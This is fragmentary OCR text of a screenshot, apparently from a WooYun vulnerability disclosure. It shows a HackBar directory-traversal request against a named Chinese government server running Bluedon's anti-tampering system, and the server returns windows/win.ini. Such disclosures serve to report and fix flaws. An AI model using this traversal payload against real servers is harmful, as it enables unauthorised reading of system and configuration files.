 蓝盾网页防篡改保护系统
new.testcenter.gov.cn:8080/index.php
百度 <Ctrl+K>
最常访问 火狐官方站点
INT SQL XSS Encryption Encoding Other
Load URL http://new.testcenter.gov.cn:8080/..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5cwindows/win.ini
Split URL
Execute
Enable Post data Enable Referrer
正在打开 win.ini
您选择了打开：
win.ini
文件类型： Configuration Settings (92 字节)
来源： http://new.testcenter.gov.cn:8080
您想要 Firefox 如何处理此文件？
打开，通过(O) 记事本 (默认)
保存文件(S) 桌面 浏览...
以后自动采用相同的动作处理此类文件。(A)
确定 取消
BD 蓝盾
BLUEDON
统
密码：
登陆
@
e
www.wooyun.org